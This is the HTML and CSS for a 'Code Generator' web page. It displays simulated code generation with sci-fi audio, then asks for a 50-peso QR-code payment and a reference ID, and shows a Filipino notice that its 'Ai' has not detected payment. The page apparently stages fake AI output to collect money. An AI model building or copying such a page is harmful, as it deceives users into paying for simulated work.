
<file: typer.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Code Generator</title>
    <link rel="stylesheet" href="typer.css">
    <style>
        html, body {
            overflow: hidden;
            position: fixed;
            width: 100%;
            height: 100%;
            -webkit-touch-callout: none;
            -webkit-user-select: none;
            user-select: none;
        }
    </style>
</head>
<body>
    <audio id="bgMusic" loop>
        <source src="ytmp3free.cc_binary-code-interface-sound-effects-scifi-computer-beeps-data-processing-sounds-youtubemp3free.org.mp3" type="audio/mpeg">
        Your browser does not support the audio element.
    </audio>

    <div id="paymentStatusNotification" class="notification-center hidden">
        <p>Oops! Hindi na detected ng aming Ai ang iyong BAYAD</p>
    </div>

    <div class="container">
        <div class="input-container">
            <div class="input-content">
                <div class="input-dist">
                    <div class="input-type">
                        <h2>Generating Code...</h2>
                        <p id="pastedLink"></p>
                        <pre id="generatedCode">// Simulating code generation...</pre>

                        <div id="paymentMessage" class="hidden">
                            <p>To continue generating code, please pay 50 pesos.</p>
                            <p>Scan the QR code below:</p>
                            <img src="myqr_1747551909229.jpg" alt="Payment QR Code" id="qrCode">
                            <p>After payment, refresh the page to continue.</p>
                            
                            <div id="referenceIdSection">
                                <input type="text" id="referenceId" placeholder="Enter 12-digit Reference ID" maxlength="12">
                                <p id="referenceIdError" class="error-message"></p>
                                <button id="submitReferenceId">Submit Reference ID</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        // Auto-play background music when page loads
        document.addEventListener('DOMContentLoaded', function() {
            const bgMusic = document.getElementById('bgMusic');
            bgMusic.play().catch(function(error) {
                console.log("Audio play failed:", error);
            });

            // Add click event to document to enable audio on user interaction
            document.addEventListener('click', function() {
                bgMusic.play().catch(function(error) {
                    console.log("Audio play failed:", error);
                });
            }, { once: true });
        });
    </script>
    <script src="typer.js"></script>
</body>
</html>
</file>
<file: typer.css>
/* Base styles adapted from style.css */
body {
    margin: 0;
    background: #1a1a1a; /* Dark grey background */
    font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    color: #fff; /* White text color for body */
}

.container {
    font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
    font-style: italic;
    font-weight: bold;
    display: flex;
    margin: auto;
    aspect-ratio: 16/9; /* Adjust as needed */
    align-items: center;
    justify-items: center;
    justify-content: center;
    flex-wrap: wrap;
    flex-direction: column;
    gap: 1em;
    width: 90%; /* Make container responsive */
    max-width: 600px; /* Max width for the container */
}

.input-container {
    /* Reusing the futuristic border/shadow effect */
    filter: drop-shadow(46px 36px 24px #4090b5)
      drop-shadow(-55px -40px 25px #9e30a9);
    animation: blinkShadowsFilter 8s ease-in infinite;
    width: 100%; /* Make input-container fill its parent */
}

.input-content {
    display: grid;
    align-content: center;
    justify-items: center;
    align-items: center;
    text-align: center;
    padding-inline: 1em;
    position: relative; /* Needed for pseudo-elements */
    padding: 20px; /* Add some padding inside the container */
}

.input-content::before {
    content: "";
    position: absolute;
    inset: 0; /* Cover the whole content area */
    filter: blur(40px);
    /* Using the same clip-path for shape */
    -webkit-clip-path: polygon(
      26% 0,
      66% 0,
      92% 0,
      100% 8%,
      100% 89%,
      91% 100%,
      7% 100%,
      0 92%,
      0 0
    );
    clip-path: polygon(
      26% 0,
      66% 0,
      92% 0,
      100% 8%,
      100% 89%,
      91% 100%,
      7% 100%,
      0 92%,
      0 0
    );
    background: rgba(122, 251, 255, 0.5568627451);
    transition: all 1s ease-in-out;
    z-index: -1; /* Place behind content */
}

.input-content::after {
    content: "";
    position: absolute;
    width: 98%;
    height: 98%;
    box-shadow: inset 0px 0px 20px 20px #212121;
    /* Reusing the background pattern */
    background: repeating-linear-gradient(
        to bottom,
        transparent 0%,
        rgba(64, 144, 181, 0.6) 1px,
        rgb(0, 0, 0) 3px,
        hsl(295, 60%, 12%) 5px,
        #153544 4px,
        transparent 0.5%
      ),
      repeating-linear-gradient(
        to left,
        hsl(295, 60%, 12%) 100%,
        hsla(295, 60%, 12%, 0.99) 100%
      );
    /* Reusing the clip-path for shape */
    -webkit-clip-path: polygon(
      26% 0,
      31% 5%,
      61% 5%,
      66% 0,
      92% 0,
      100% 8%,
      100% 89%,
      91% 100%,
      7% 100%,
      0 92%,
      0 0
    );
    clip-path: polygon(
      26% 0,
      31% 5%,
      61% 5%,
      66% 0,
      92% 0,
      100% 8%,
      100% 89%,
      91% 100%,
      7% 100%,
      0 92%,
      0 0
    );
    animation: backglitch 50ms linear infinite;
    z-index: -1; /* Place behind content */
}

.input-dist {
    z-index: 80;
    display: grid;
    align-items: center;
    text-align: center;
    width: 100%;
    padding-inline: 1em;
    padding-block: 1.2em;
    grid-template-columns: 1fr;
}

.input-type {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    gap: 1em; /* Adjust gap as needed */
    font-size: 1.1rem;
    background-color: transparent;
    width: 100%;
    border: none;
    color: #fff; /* Text color inside input-type */
}

h2 {
    color: #06aed8; /* Color for the heading */
    margin-bottom: 10px;
}

#pastedLink {
    font-size: 0.9rem;
    color: #ccc;
    word-break: break-all; /* Break long links */
    margin-bottom: 20px;
}

#generatedCode {
    text-align: left;
    white-space: pre-wrap; /* Wrap long lines */
    word-break: break-all;
    background-color: rgba(0, 0, 0, 0.5); /* Semi-transparent background for code */
    padding: 15px;
    border-radius: 5px;
    max-height: 200px; /* Limit height and add scroll if needed */
    overflow-y: auto;
    width: 100%;
    box-sizing: border-box;
    font-size: 0.8rem;
    color: #00ff00; /* Green text for code */
    border: 1px solid #06aed8; /* Border for code block */
}

#paymentMessage {
    margin-top: 20px;
    padding: 15px;
    border: 2px solid #ff00ff; /* Pink border */
    background-color: rgba(255, 0, 255, 0.1); /* Semi-transparent pink background */
    border-radius: 5px;
    color: #fff;
}

#paymentMessage p {
    margin: 5px 0;
    font-style: normal; /* Override italic from container */
    font-weight: normal; /* Override bold from container */
}

#qrCode {
    width: 250px; /* Increase size from 150px to 250px */
    height: 250px; /* Increase size from 150px to 250px */
    margin-top: 10px;
    border: 5px solid #06aed8; /* Border around QR code */
    background-color: #fff; /* White background for QR code area */
}

/* Tanggalin ang mga sumusunod na styles */
.notification,
.back-button,
.back-button:hover {
    display: none;
}

.notification-center {
    position: fixed; /* Stay in place even when scrolling */
    top: 50%; /* Center vertically */
    left: 50%; /* Center horizontally */
    transform: translate(-50%, -50%); /* Adjust for the element's size */
    background-color: rgba(255, 0, 0, 0.8); /* Red background with transparency */
    color: white;
    padding: 20px;
    border-radius: 10px;
    z-index: 1000; /* Stay on top of other elements */
    text-align: center;
    font-size: 1.2em;
    border: 2px solid white;
}

.hidden {
    display: none;
}


/* Keyframes from style.css (copy these from your style.css) */
@keyframes backglitch {
    0% {
      box-shadow: inset 0px 20px 20px 30px #212121;
    }

    50% {
      box-shadow: inset 0px -20px 20px 30px hsl(297, 42%, 10%);
    }

    to {
      box-shadow: inset 0px 20px 20px 30px #212121;
    }
  }

@keyframes rotate {
    0% {
      transform: rotate(0deg) translate(-50%, 20%);
    }

    50% {
      transform: rotate(180deg) translate(40%, 10%);
    }

    to {
      transform: rotate(360deg) translate(-50%, 20%);
    }
  }

@keyframes blinkShadowsFilter {
    0% {
      filter: drop-shadow(46px 36px 28px rgba(64, 144, 181, 0.3411764706))
        drop-shadow(-55px -40px 28px #9e30a9);
    }

    25% {
      filter: drop-shadow(46px -36px 24px rgba(64, 144, 181, 0.8980392157))
        drop-shadow(-55px 40px 24px #9e30a9);
    }

    50% {
      filter: drop-shadow(46px 36px 30px rgba(64, 144, 181, 0.8980392157))
        drop-shadow(-55px 40px 30px rgba(159, 48, 169, 0.2941176471));
    }

    75% {
      filter: drop-shadow(20px -18px 25px rgba(64, 144, 181, 0.8980392157))
        drop-shadow(-20px 20px 25px rgba(159, 48, 169, 0.2941176471));
    }

    to {
      filter: drop-shadow(46px 36px 28px rgba(64, 144, 181, 0.3411764706))
        drop-shadow(-55px -40px 28px #9e30a9);
    }
  }

#referenceIdSection {
    margin-top: 20px;
    text-align: center;
    padding-top: 20px;
    border-top: 1px solid #06aed8;
}

#referenceId {
    padding: 10px;
    font-size: 16px;
    border: 2px solid #06aed8;
    border-radius: 5px;
    background: #1a1a1a;
    color: #fff;
    width: 200px;
    margin-bottom: 10px;
}

#submitReferenceId {
    padding: 10px 20px;
    background: #06aed8;
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 14px;
    margin-top: 10px;
}

#submitReferenceId:hover {
    background: #048db0;
}
</file>
